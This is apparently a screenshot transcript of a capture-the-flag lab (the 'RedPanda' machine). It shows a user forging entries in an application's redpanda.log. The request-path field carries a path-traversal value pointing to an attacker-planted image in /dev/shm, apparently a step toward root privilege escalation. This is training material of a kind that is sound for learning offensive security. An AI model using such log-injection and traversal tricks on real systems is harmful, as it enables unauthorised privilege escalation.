 Applications Places System Wed Nov 23, 22:49
root@gibson
File Edit View Search Terminal Help
woodenk@redpanda:/opt/panda_search$ echo '200||10.10.14.8||Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/2
0100101 Firefox/78.0||/../../../../../../ippsec.jpg' > redpanda.log
woodenk@redpanda:/opt/panda_search$ date
Wed 23 Nov 2022 10:49:10 PM UTC
woodenk@redpanda:/opt/panda_search$ ls -la
total 48
drwxrwxr-x 5 root root  4096 Jun 14 14:35 .
drwxr-xr-x 5 root root  4096 Jun 23 18:12 ..
drwxrwxr-x 3 root root  4096 Jun 14 14:35 .mvn
-rwxrwxr-x 1 root root 10122 Jun 14 12:46 mvnw
-rw-rw-r-- 1 root root  6603 Feb 21  2022 mvnw.cmd
-rw-rw-r-- 1 root root  2577 Apr 27  2022 pom.xml
-rw-rw-r-- 1 root logs   115 Nov 23 22:49 redpanda.log
drwxrwxr-x 4 root root  4096 Jun 14 14:35 src
drwxrwxr-x 9 root root  4096 Jun 22 09:07 target
woodenk@redpanda:/opt/panda_search$ cat redpanda.log
200||10.10.14.8||Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0||/../../../../../../i
ppsec.jpg
woodenk@redpanda:/opt/panda_search$ ls /../../../../../../ippsec.jpg
ls: cannot access '/../../../../../../ippsec.jpg': No such file or directory
woodenk@redpanda:/opt/panda_search$ echo '200||10.10.14.8||Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/2
0100101 Firefox/78.0||/../../../../../../dev/shm/ippsec.jpg' > redpanda.log
woodenk@redpanda:/opt/panda_search$ ls /../../../../../../dev/shm/ippsec.jpg
/../../../../../../dev/shm/ippsec.jpg
woodenk@redpanda:/opt/panda_search$ exif^C
woodenk@redpanda:/opt/panda_search$ x
[0] 0:openvpn  1:bash  2:nc*Z 3:python3-Z "parrot" 22:49 23-Nov-22